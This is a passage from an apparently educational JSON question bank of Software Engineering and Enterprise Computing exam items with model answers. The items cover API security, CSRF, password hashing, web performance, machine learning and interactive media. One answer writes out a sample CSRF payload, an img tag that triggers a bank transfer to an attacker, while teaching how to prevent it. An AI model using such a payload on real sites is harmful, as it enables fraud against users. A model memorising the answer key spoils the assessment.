waste, and resource extraction for hardware."}, {"id": "SWE-Y12-089", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "SCENARIO", "question": "A developer implements a REST API endpoint. List four security measures they should implement to create a safe API.", "answer": "1) Authentication — require API keys or OAuth 2.0 tokens to verify caller identity. 2) Input validation — validate all parameters (type, length, range, format) and reject invalid requests with appropriate HTTP status codes (400 Bad Request). 3) Rate limiting — restrict the number of requests per time window (e.g. 100 requests per minute) to prevent denial-of-service attacks. 4) HTTPS only — enforce TLS encryption for all API traffic, rejecting plain HTTP connections. Additional measures: CORS configuration, minimal error responses (don't leak internal details), logging and monitoring, and principle of least privilege for data access.", "explanation": "API security requires a defence-in-depth approach with multiple protective layers."}, {"id": "SWE-Y12-090", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "TF", "question": "CSS only affects the colour of text on a web page.", "answer": "False", "explanation": "CSS controls all visual presentation: layout (Flexbox, Grid), typography, colours, spacing, animations, responsive design (media queries), transitions, transforms, and even some interactive states (hover, focus). It separates presentation from content (HTML) and behaviour (JavaScript)."}, {"id": "SWE-Y12-091", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "Which of the following best describes open-source software in web development?", "options": ["A) Software that cannot be modified by anyone", "B) Software with publicly available source code that can be used, modified, and distributed under its licence terms", "C) Software that is always free of bugs", "D) Software only developed by large corporations"], "answer": "B", "explanation": "Open-source software (e.g. Linux, React, Django, Node.js) has publicly available code. Licences (MIT, GPL, Apache) define terms for use and modification. It fosters collaboration, reduces costs, and benefits from community security audits."}, {"id": "SWE-Y12-092", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "SCENARIO", "question": "Compare how Waterfall and Agile approaches would handle a project where requirements change frequently. Which is more suitable and why?", "answer": "Waterfall struggles with changing requirements because: each phase must be completed before the next begins, changes require going back to earlier phases (costly rework), and the client only sees the final product. Agile is more suitable because: 1) Short sprints (2-4 weeks) allow regular re-prioritisation. 2) Working software is delivered each sprint, so the client provides feedback early. 3) The backlog is re-ordered each sprint, naturally accommodating new requirements. 4) User stories can be added, modified, or removed between sprints. However, Waterfall may still be preferred if requirements are legally mandated and must be locked down (e.g. medical device software).", "explanation": "Agile was specifically designed to handle changing requirements, which is its primary advantage over Waterfall."}, {"id": "SWE-Y12-093", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "SHORT", "question": "Explain how DNS (Domain Name System) facilitates data transfer on the internet.", "answer": "DNS translates human-readable domain names (e.g. www.example.com) into IP addresses (e.g. 93.184.216.34) that computers use to route data. The process: 1) User enters a URL. 2) Browser checks local DNS cache. 3) If not cached, queries the recursive DNS resolver (usually ISP's). 4) Resolver queries root servers → TLD servers (.com) → authoritative nameserver for the domain. 5) IP address is returned and cached. 6) Browser connects to the server at that IP. DNS is essential for internet usability — without it, users would need to memorise IP addresses.", "explanation": "DNS is the internet's phone book, enabling human-friendly web addresses."}, {"id": "SWE-Y12-094", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "MC", "question": "Which of the following is a vulnerability hardening technique?", "options": ["A) Leaving default passwords on systems", "B) Disabling unnecessary services, applying patches, and configuring firewalls", "C) Opening all ports for convenience", "D) Running software as root/admin by default"], "answer": "B", "explanation": "System hardening reduces the attack surface by: disabling unused services/ports, applying security patches, configuring firewalls, removing default credentials, implementing least privilege, and enabling audit logging."}, {"id": "SWE-Y12-095", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "CODE", "question": "What security feature does this code implement?\n\nimport re\n\ndef validate_email(email):\n    pattern = r'^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\\.[a-zA-Z]{2,}$'\n    if not re.match(pattern, email):\n        raise ValueError('Invalid email format')\n    email = email.strip().lower()\n    if len(email) > 254:\n        raise ValueError('Email too long')\n    return email", "answer": "This code implements defensive data input handling with three layers: 1) Input validation — uses a regex pattern to verify the email matches a valid format (alphanumeric + special chars @ domain . TLD). 2) Input sanitisation — strips whitespace and normalises to lowercase. 3) Error handling — raises ValueError exceptions for invalid inputs rather than silently accepting them. It also includes a length check (RFC 5321 limits emails to 254 characters). This prevents injection attacks and ensures data quality.", "explanation": "Email validation demonstrates all three pillars of defensive input handling: validation, sanitisation, and error handling."}, {"id": "SWE-Y12-096", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "MC", "question": "Which is the most important purpose of version control in a software engineering project?", "options": ["A) Making the code run faster", "B) Tracking all changes with the ability to revert, branch, and collaborate", "C) Compressing files to save space", "D) Automatically fixing bugs"], "answer": "B", "explanation": "Version control (Git) provides: complete change history with who/when/why, branching for parallel development, merging for integrating work, reverting for undoing mistakes, and collaboration through pull requests and code reviews."}, {"id": "SWE-Y12-097", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "SHORT", "question": "Distinguish between supervised and unsupervised learning with examples.", "answer": "Supervised learning: the model trains on labelled data (input-output pairs). The algorithm learns to map inputs to known outputs. Example: training a spam filter on emails labelled 'spam' or 'not spam'. Algorithms: linear regression, decision trees, SVM. Unsupervised learning: the model trains on unlabelled data, finding hidden patterns or groupings. No correct answers are provided during training. Example: customer segmentation — grouping customers by purchasing behaviour without predefined categories. Algorithms: K-Means clustering, DBSCAN, PCA.", "explanation": "The key difference is labelled vs unlabelled training data — supervised has answers, unsupervised finds patterns."}, {"id": "SWE-Y12-098", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "CODE", "question": "What web performance issue does this HTML demonstrate and how would you fix it?\n\n<head>\n  <script src=\"analytics.js\"></script>\n  <script src=\"app.js\"></script>\n  <script src=\"vendor.js\"></script>\n  <link rel=\"stylesheet\" href=\"styles.css\">\n</head>", "answer": "The issue is render-blocking resources. All three JavaScript files are loaded synchronously in the <head>, blocking the browser from parsing and rendering the HTML until each script downloads and executes. Fixes: 1) Move scripts to the end of <body>, or 2) Add 'defer' attribute: <script src=\"app.js\" defer></script> which downloads in parallel and executes after HTML parsing, or 3) Add 'async' for independent scripts like analytics: <script src=\"analytics.js\" async></script>. Also, the CSS should be loaded before scripts. This significantly improves page load time.", "explanation": "Script loading strategy directly impacts web page load performance — a key web development concern."}, {"id": "SWE-Y12-099", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SHORT", "question": "Compare Object-Relational Mapping (ORM) to raw SQL. Give one advantage and one disadvantage of each.", "answer": "ORM advantage: Developers write in their programming language (e.g. Python: User.query.filter_by(name='Alice').first()) instead of SQL strings, improving readability and reducing SQL injection risk. ORM disadvantage: ORM-generated queries can be inefficient for complex operations — the 'N+1 query problem' can cause performance issues. SQL advantage: Full control over query optimisation — complex joins, subqueries, and database-specific features are easily accessible. SQL disadvantage: SQL strings in code are harder to maintain and more vulnerable to SQL injection if not parameterised properly.", "explanation": "The ORM vs SQL tradeoff is between developer productivity and query performance control."}, {"id": "SWE-Y12-100", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "TF", "question": "A software engineering project only needs to be presented using a written report.", "answer": "False", "explanation": "HSC Software Engineering projects should be presented using presentation software (e.g. PowerPoint, Google Slides) that includes live demonstrations of the working solution, screenshots, diagrams, and explanations of design decisions. A written report may supplement but not replace the presentation."}, {"id": "SWE-Y12-101", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Impact of safe and secure software development", "type": "TF", "question": "The Australian Privacy Act 1988 only applies to government organisations.", "answer": "False", "explanation": "The Privacy Act 1988 (Cth) applies to Australian Government agencies AND private sector organisations with annual turnover over $3 million (and some smaller organisations handling health information or trading in personal information). The Australian Privacy Principles (APPs) regulate how personal information is collected, used, stored, and disclosed."}, {"id": "SWE-Y12-102", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SCENARIO", "question": "A development team needs to build a web application with separate front-end and back-end teams. Describe how they should structure their collaboration.", "answer": "1) Define API contracts first — create an OpenAPI/Swagger specification documenting all endpoints, request/response formats, and authentication requirements before coding. 2) Use a shared Git repository — monorepo or linked repos with clear directory structure (e.g. /frontend, /backend, /shared). 3) Mock APIs — front-end uses mock servers (e.g. JSON Server, MSW) to develop against the API spec while back-end builds the real endpoints. 4) CI/CD pipeline — automated integration tests verify front-end and back-end work together on each commit. 5) Regular sync meetings — daily standups and weekly demos ensure alignment. 6) Shared documentation — API docs, architecture decisions, and coding standards in a wiki.", "explanation": "Structured collaboration prevents integration issues and enables parallel development."}, {"id": "SWE-Y12-103", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "MC", "question": "Which ML algorithm is best suited for predicting a continuous numeric value like house price?", "options": ["A) K-Means clustering", "B) Linear regression", "C) K-Nearest Neighbours classification", "D) Naive Bayes classifier"], "answer": "B", "explanation": "Linear regression predicts continuous numeric values by finding the relationship between input features and the output. K-Means is for clustering, KNN classification assigns categories, and Naive Bayes is a probabilistic classifier."}, {"id": "SWE-Y12-104", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "MC", "question": "What is the purpose of a disaster recovery plan in software security?", "options": ["A) To prevent all disasters from occurring", "B) To define procedures for restoring systems and data after a catastrophic event", "C) To eliminate the need for backups", "D) To replace the business continuity plan"], "answer": "B", "explanation": "A disaster recovery plan outlines steps to restore IT infrastructure after major incidents (cyberattacks, natural disasters, hardware failures). It includes: RTO (Recovery Time Objective), RPO (Recovery Point Objective), backup procedures, failover systems, and communication protocols. It works alongside (not replaces) the business continuity plan."}, {"id": "SWE-Y12-105", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "Which web development approach loads pages without full browser refreshes?", "options": ["A) Static HTML websites", "B) Single-Page Application (SPA) architecture", "C) Server-side rendering only", "D) FTP-based page delivery"], "answer": "B", "explanation": "SPAs (built with React, Vue, Angular) load a single HTML page and dynamically update content using JavaScript and AJAX/Fetch API calls. This provides a smoother user experience without full page reloads. Trade-offs include initial load time and SEO challenges."}, {"id": "SWE-Y12-106", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "MC", "question": "Which test type verifies that the software meets the end user's requirements?", "options": ["A) Unit testing", "B) Integration testing", "C) User Acceptance Testing (UAT)", "D) Load testing"], "answer": "C", "explanation": "UAT is performed by end users or client representatives to verify the software meets their business requirements and is fit for purpose. It is typically the final testing phase before deployment."}, {"id": "SWE-Y12-107", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "SHORT", "question": "Explain how CSRF (Cross-Site Request Forgery) exploits user action controls and how to prevent it.", "answer": "CSRF tricks an authenticated user's browser into making unintended requests. Example: a user logged into their bank visits a malicious page containing <img src='https://bank.com/transfer?to=attacker&amount=10000'> — the browser sends the request with the user's session cookies. Prevention: 1) Anti-CSRF tokens — include a unique, unpredictable token in each form that the server validates. 2) SameSite cookie attribute — set cookies to SameSite=Strict or Lax to prevent cross-origin sending. 3) Check Origin/Referer headers — verify requests come from legitimate pages.", "explanation": "CSRF exploits the trust a server has in an authenticated user's browser."}, {"id": "SWE-Y12-108", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "SHORT", "question": "Describe how automation impacts the individual, society, and the environment.", "answer": "Individual: Increased productivity (AI assistants, automation tools) but potential job displacement requiring reskilling. Concerns about algorithmic decision-making affecting personal opportunities (loan approvals, hiring). Society: Benefits include improved healthcare diagnostics, safer autonomous vehicles, and efficient public services. Risks include widening inequality between tech-skilled and unskilled workers, surveillance concerns, and concentration of power in tech companies. Environment: Positive — optimising energy grids, precision agriculture reducing waste, smart building management. Negative — massive energy consumption for training large models, e-waste from hardware obsolescence, resource extraction for computing hardware.", "explanation": "Automation's impact spans personal, societal, and environmental dimensions with both benefits and risks."}, {"id": "SWE-Y12-109", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "MC", "question": "What is a Gantt chart used for in project management?", "options": ["A) Writing source code", "B) Visualising project tasks, timelines, dependencies, and milestones", "C) Encrypting project files", "D) Testing software performance"], "answer": "B", "explanation": "Gantt charts display tasks as horizontal bars on a timeline, showing start/end dates, task dependencies, milestones, and progress. They help teams plan schedules, identify critical paths, and track progress against deadlines."}, {"id": "SWE-Y12-110", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "SCENARIO", "question": "A web application stores user passwords as plain text in the database. Explain why this is a critical vulnerability and describe the secure approach.", "answer": "Plain text password storage means if the database is breached, all passwords are immediately exposed. Users often reuse passwords across sites, amplifying the damage. Secure approach: 1) Hash passwords using a strong algorithm like bcrypt, scrypt, or Argon2 — these are intentionally slow to resist brute-force attacks. 2) Use a unique salt per password — a random value added before hashing that prevents rainbow table attacks. 3) Never store or log plain text passwords anywhere. 4) Implement proper password policies (minimum length, complexity). Example: stored_hash = bcrypt.hashpw(password.encode(), bcrypt.gensalt()). On login, compare hashes: bcrypt.checkpw(input_password.encode(), stored_hash).", "explanation": "Password hashing with salting is a fundamental security requirement that protects users even if the database is compromised."}, {"id": "SWE-Y12-111", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "CODE", "question": "What does this HTML and JavaScript demonstrate?\n\n<form id=\"contact\">\n  <input type=\"text\" id=\"name\" required>\n  <button type=\"submit\">Send</button>\n</form>\n<script>\n  if ('serviceWorker' in navigator) {\n    navigator.serviceWorker.register('/sw.js');\n  }\n</script>\n<link rel=\"manifest\" href=\"/manifest.json\">", "answer": "This demonstrates key elements of a Progressive Web App (PWA): 1) A standard HTML form for user interaction. 2) Service worker registration — the script checks for browser support, then registers a service worker (sw.js) that enables offline functionality and caching. 3) A web app manifest link — manifest.json provides metadata (app name, icons, theme colour, start URL) that enables the app to be installed on the home screen. Together, these make a web page behave like a native app with offline support and installability.", "explanation": "PWAs combine service workers and manifests to deliver app-like experiences from the web."}, {"id": "SWE-Y12-112", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Programming for automation", "type": "SCENARIO", "question": "A company wants to predict customer churn using ML. Describe the steps to build a regression model using an OOP approach.", "answer": "1) Define the problem — predict the probability (0-1) of a customer leaving (this could use logistic regression or a numeric churn score with linear regression). 2) Collect and prepare data — gather customer features (tenure, usage, complaints, payment history) into a pandas DataFrame. 3) Create a model class using OOP:\n\nclass ChurnPredictor:\n    def __init__(self):\n        self.model = LinearRegression()\n        self.scaler = StandardScaler()\n    def train(self, X, y):\n        X_scaled = self.scaler.fit_transform(X)\n        self.model.fit(X_scaled, y)\n    def predict(self, X):\n        X_scaled = self.scaler.transform(X)\n        return self.model.predict(X_scaled)\n\n4) Split data into train/test sets (80/20). 5) Train and evaluate using metrics like MSE and R-squared. 6) Deploy the model as an API endpoint.", "explanation": "OOP encapsulates the ML pipeline into a reusable, maintainable class structure."}, {"id": "SWE-Y12-113", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "type": "SCENARIO", "question": "A government agency is developing a public-facing portal for citizens to access services. Many users are elderly or have limited digital literacy. Describe how end user capabilities should influence the secure design features.", "answer": "1) Default-secure settings — enable all security features by default rather than requiring users to opt in. 2) Simple MFA — use SMS codes or email verification rather than authenticator apps. 3) Clear security language — replace jargon ('TLS handshake failed') with plain English ('Your connection is not secure. Please try again.'). 4) Visible security indicators — large padlock icons, colour-coded trust signals. 5) Guided workflows — step-by-step wizards for sensitive actions like changing passwords. 6) Session management — generous timeout warnings with simple 'Stay logged in' buttons. 7) Accessibility — WCAG 2.1 AA compliance for screen readers and keyboard navigation. 8) Error recovery — clear instructions when security checks fail, with a help phone number.", "explanation": "User-centred security design ensures that security measures protect users without creating barriers to access."}, {"id": "SWE-Y12-114", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SHORT", "question": "Explain two methods to support and manage the load times of web pages.", "answer": "1) Image optimisation — compress images (WebP format, lazy loading with loading='lazy' attribute), serve responsive images with srcset, and use CDNs to deliver images from edge servers near the user. This can reduce page weight by 50-80%. 2) Code splitting and minification — split JavaScript bundles so only the code needed for the current page is loaded (dynamic imports). Minify CSS/JS by removing whitespace and comments. Use tree-shaking to eliminate unused code. These reduce download size and parsing time. Other methods: browser caching (Cache-Control headers), server-side rendering, HTTP/2 multiplexing.", "explanation": "Page load time directly affects user experience and SEO rankings — Google uses Core Web Vitals as ranking factors."}, {"id": "SWE-Y12-115", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "SHORT", "question": "Explain the importance of programmed data backup in a software engineering project.", "answer": "Programmed (automated) data backup ensures: 1) Protection against data loss — hardware failures, accidental deletion, and ransomware can destroy work. Automated backups run without human intervention on a schedule. 2) The 3-2-1 rule — maintain 3 copies of data on 2 different media types with 1 stored offsite (e.g. cloud). 3) Version history — incremental backups preserve previous states of the project, allowing rollback. 4) Business continuity — if the primary system fails, backups enable rapid restoration. Implementation: cron jobs or Task Scheduler running backup scripts, cloud sync services (e.g. automated Git pushes, AWS S3 backups), and database dump schedules.", "explanation": "Automated backups are a critical safety net that protect against the many ways data can be lost."}, {"id": "SWE-Y12-116", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "MC", "question": "Which is an example of designing a solution to a software problem?", "options": ["A) Jumping straight into coding without planning", "B) Creating system architecture diagrams, data flow diagrams, and UI wireframes before implementation", "C) Only writing test cases", "D) Copying code from the internet without understanding it"], "answer": "B", "explanation": "Designing a solution involves creating visual and written specifications before coding: system architecture diagrams, DFDs, ERDs, use case diagrams, UI wireframes/mockups, and pseudocode. This planning phase reduces errors and rework during implementation."}, {"id": "SWE-Y12-117", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "CODE", "question": "What code optimisation technique is demonstrated here?\n\n# Before\nresult = []\nfor item in data:\n    if item > 0:\n        result.append(item * 2)\n\n# After\nresult = [item * 2 for item in data if item > 0]", "answer": "This demonstrates a Python-specific (language-dependent) code optimisation: replacing a for loop with append() with a list comprehension. List comprehensions are faster in Python because they are optimised at the C level internally, avoiding the overhead of repeated method lookups (.append). They are also more readable and concise. This is a common Python optimisation that can improve performance by 20-30% for list construction operations.", "explanation": "List comprehensions are a classic Python language-dependent optimisation — faster, more readable, and more Pythonic."}, {"id": "SWE-Y12-118", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "Which technology is used to store data locally in a Progressive Web App for offline access?", "options": ["A) FTP server", "B) IndexedDB and Cache API via service workers", "C) External hard drive", "D) USB flash drive"], "answer": "B", "explanation": "PWAs use the Cache API (via service workers) to cache static assets and API responses, and IndexedDB for structured data storage. Both are browser APIs that persist data locally, enabling offline functionality."}, {"id": "SWE-Y12-119", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "TF", "question": "Data protection and regulatory compliance are optional features in software development.", "answer": "False", "explanation": "In Australia, the Privacy Act 1988 and the Notifiable Data Breaches scheme make data protection legally mandatory for covered organisations. GDPR applies to any software serving EU users. Non-compliance can result in significant fines, legal action, and reputational damage."}, {"id": "SWE-Y12-120", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SHORT", "question": "Explain the influence of web browsers on web development, including the role of developer tools.", "answer": "Browsers influence development through: 1) Standards support — different browsers implement web standards differently, requiring cross-browser testing and sometimes polyfills. 2) Rendering engines — Chrome (Blink), Firefox (Gecko), Safari (WebKit) may render CSS differently. 3) Developer tools provide: Elements panel (inspect/edit HTML/CSS live), Console (debug JavaScript, view errors), Network tab (monitor API calls, load times, status codes), Application tab (inspect localStorage, cookies, service workers), Performance profiler (identify rendering bottlenecks), and Lighthouse (audit performance, accessibility, SEO). DevTools are essential for debugging, optimising, and testing web applications.", "explanation": "Browser DevTools are the primary debugging interface for web developers."}, {"id": "SWE-Y12-121", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "SCENARIO", "question": "A retail company wants to group customers into segments for targeted marketing without predefined categories. Which ML approach and algorithm would you recommend? Justify your choice.", "answer": "Recommend unsupervised learning using K-Means clustering. Justification: 1) No predefined categories exist — the company wants to discover natural groupings, which suits unsupervised learning. 2) K-Means groups customers by similarity across features (purchase frequency, average spend, product categories, recency). 3) Process: normalise the data, use the elbow method to determine optimal K (number of clusters), run K-Means, then analyse cluster characteristics. 4) Output: distinct customer segments (e.g. 'high-value frequent buyers', 'bargain hunters', 'inactive accounts') that marketing can target differently. Alternative: DBSCAN if clusters are non-spherical, or hierarchical clustering for visual dendrograms.", "explanation": "Clustering is the go-to unsupervised technique for customer segmentation — a common real-world ML application."}, {"id": "SWE-Y12-122", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "SHORT", "question": "Describe what quality assurance means in software engineering and name three QA techniques.", "answer": "Quality assurance (QA) is the systematic process of ensuring software meets defined standards and requirements throughout development, not just at the end. Three techniques: 1) Code reviews — peers examine code for bugs, security issues, and adherence to coding standards before merging. 2) Automated testing pipeline — CI/CD systems run unit tests, integration tests, and static analysis on every commit, blocking deployment if tests fail. 3) Standards compliance — following coding standards (e.g. PEP 8 for Python, ESLint rules for JavaScript), using linters, and conducting regular audits against quality benchmarks.", "explanation": "QA is a continuous process embedded throughout the SDLC, not a single phase."}, {"id": "SWE-Y12-123", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "What is the primary advantage of using a CSS framework like Bootstrap?", "options": ["A) It writes JavaScript automatically", "B) It provides pre-built responsive components, reducing development time and ensuring consistency", "C) It replaces the need for HTML", "D) It automatically deploys websites"], "answer": "B", "explanation": "CSS frameworks provide pre-designed, responsive grid systems, buttons, forms, navigation, and other UI components. This speeds development, ensures cross-browser consistency, and follows established UX patterns."}, {"id": "SWE-Y12-124", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "SCENARIO", "question": "A developer receives feedback that their application crashes when users enter special characters in the search field. Describe how they should analyse and respond to this feedback.", "answer": "1) Reproduce the issue — enter the reported special characters (e.g. ', \", <, >, &, ;) in the search field to confirm the crash. 2) Identify root cause — use debugging tools to trace the crash. Likely causes: unescaped characters causing SQL injection, XSS, or regex errors. 3) Implement fix — add input sanitisation (escape special characters), use parameterised queries for database searches, and add try-except error handling. 4) Write regression tests — create unit tests specifically for special character inputs to prevent recurrence. 5) Test the fix — verify the original crash is resolved and no new issues are introduced. 6) Communicate back — inform the user the bug is fixed and thank them for reporting. 7) Review similar code — check other input fields for the same vulnerability.", "explanation": "Systematic feedback response demonstrates professional software engineering practice."}, {"id": "SWE-Y12-125", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "TF", "question": "The Agile Manifesto values comprehensive documentation over working software.", "answer": "False", "explanation": "The Agile Manifesto values 'Working software over comprehensive documentation'. While documentation is still important, Agile prioritises delivering functional software. The four values are: Individuals and interactions over processes and tools; Working software over comprehensive documentation; Customer collaboration over contract negotiation; Responding to change over following a plan."}, {"id": "EC-Y11-001", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which of the following best describes user experience (UX) in the context of interactive media?", "options": ["A) The visual appearance of a website's homepage", "B) The overall experience a user has when interacting with a digital product or system", "C) The coding language used to build interactive websites", "D) The speed at which a web page loads"], "answer": "B", "explanation": "UX encompasses the entire experience a user has when interacting with a digital product, including usability, accessibility, and satisfaction — not just visual appearance or technical performance."}, {"id": "EC-Y11-002", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "TF", "question": "Interactive media always requires an internet connection to function.", "options": [], "answer": "False. Many interactive media applications, such as offline games, downloadable apps, and locally installed multimedia software, can function without an internet connection.", "explanation": "Interactive media refers to any digital product that responds to user input. This includes offline applications like games and educational software that do not require internet connectivity."}, {"id": "EC-Y11-003", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "SHORT", "question": "Identify two social issues that should be considered when developing interactive media systems.", "options": [], "answer": "Two social issues include: (1) Digital divide — not all users have equal access to technology, so developers must consider accessibility and affordability. (2) Privacy concerns — interactive media systems often collect user data, raising issues about consent, data storage, and surveillance.", "explanation": "Social issues in interactive media development include the digital divide, privacy, cyberbullying, screen addiction, cultural sensitivity, and the impact on mental health."}, {"id": "EC-Y11-004", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which legislation is most relevant to the ethical handling of personal data in interactive media systems in Australia?", "options": ["A) Copyright Act 1968", "B) Privacy Act 1988", "C) Telecommunications Act 1997", "D) Broadcasting Services Act 1992"], "answer": "B", "explanation": "The Privacy Act 1988 (Cth) governs how personal information is collected, stored, used, and disclosed by organisations in Australia, making it directly relevant to interactive media systems that handle user data."}, {"id": "EC-Y11-005", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "SCENARIO", "question": "A museum wants to create an interactive exhibit that allows visitors to explore ancient Egypt. The exhibit must be accessible to visitors with visual impairments. Describe two interactive media features that could be implemented to ensure accessibility.", "options": [], "answer": "Two features could include: (1) Audio descriptions and narration — providing detailed spoken descriptions of visual content so visitors with visual impairments can understand the exhibit. (2) Haptic feedback interfaces — using touch-based displays with raised textures or vibration responses that allow visitors to physically explore artefacts and maps through touch. Additional options include screen readers, adjustable text sizes, and high-contrast display modes.", "explanation": "Accessibility in interactive media ensures people with disabilities can participate fully. Features like audio descriptions, haptic feedback, voice commands, and screen reader compatibility support inclusive design."}, {"id": "EC-Y11-006", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which of the following is an example of interactive media being used in an enterprise context?", "options": ["A) A printed brochure distributed at a trade show", "B) A virtual reality training simulation for workplace safety", "C) A handwritten memo sent between departments", "D) A static PDF annual report"], "answer": "B", "explanation": "A VR training simulation is interactive media used in an enterprise because it responds to user input, provides an immersive experience, and serves a business purpose (workplace safety training)."}, {"id": "EC-Y11-007", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "TF", "question": "The evolution of interactive media began with the invention of smartphones in the 2000s.", "options": [], "answer": "False. Interactive media has its roots much earlier, including early computer games in the 1960s–70s, hypertext systems, CD-ROMs in the 1990s, and early web-based multimedia. Smartphones accelerated adoption but did not mark the beginning.", "explanation": "The evolution of interactive media spans decades, from early text-based computer interactions and arcade games through multimedia CD-ROMs, the World Wide Web, social media, and modern immersive technologies."}, {"id": "EC-Y11-008", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which hardware specification is MOST important when evaluating performance requirements for a video editing interactive media project?", "options": ["A) Bluetooth version", "B) RAM capacity and GPU processing power", "C) Number of USB ports", "D) Monitor brand"], "answer": "B", "explanation": "Video editing requires significant RAM for handling large files in memory and GPU processing power for rendering effects and previews. These are the most critical hardware specifications for this type of interactive media project."}, {"id": "EC-Y11-009", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "SHORT", "question": "Explain how interactive media systems can support creative processes. Provide one specific example.", "options": [], "answer": "Interactive media systems support creative processes by providing tools that allow users to experiment, iterate, and collaborate in real time. For example, digital audio workstations (DAWs) like GarageBand allow musicians to compose, layer, and edit music tracks using virtual instruments and effects, enabling rapid prototyping of musical ideas without needing physical instruments or a recording studio.", "explanation": "Interactive media supports creativity through tools for design, music, video, animation, and collaboration. These systems lower barriers to entry and enable rapid iteration and experimentation."}, {"id": "EC-Y11-010", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "SCENARIO", "question": "A school notices that students are spending excessive time on social media during class. The school is considering blocking all social media platforms on the school network. Evaluate how human behaviour is influenced by interactive media in this context and suggest a balanced approach.", "options": [], "answer": "Interactive media, particularly social media, is designed to be engaging and can influence behaviour through notifications, algorithmic content feeds, and social validation mechanisms (likes, comments). These features exploit psychological triggers such as fear of missing out (FOMO) and variable reward schedules. A balanced approach could include: (1) implementing time-limited access during breaks rather than a complete ban, (2) educating students about digital wellbeing and self-regulation, and (3) using social media constructively in lessons (e.g., for collaborative projects or digital citizenship education).", "explanation": "Interactive media influences human behaviour through design patterns that encourage engagement. Understanding these influences helps develop balanced policies that promote responsible use."}, {"id": "EC-Y11-011", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which digital marketing technique uses algorithms to display advertisements based on a user's browsing history?", "options": ["A) Cold calling", "B) Targeted advertising (behavioural retargeting)", "C) Letterbox drops", "D) Television commercials"], "answer": "B", "explanation": "Targeted advertising, specifically behavioural retargeting, uses algorithms to track a user's browsing history and display relevant advertisements across websites and social media platforms to influence consumer behaviour."}, {"id": "EC-Y11-012", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "TF", "question": "Social media applications can only be evaluated positively if they increase the number of users over time.", "options": [], "answer": "False. The quality of human connections, user wellbeing, safety features, accessibility, and the meaningfulness of interactions are all important criteria for evaluating social media applications, not just user growth numbers.", "explanation": "Evaluating social media involves considering factors like user safety, mental health impact, quality of connections, inclusivity, privacy protections, and whether the platform fosters genuine human interaction."}, {"id": "EC-Y11-013", "subject": 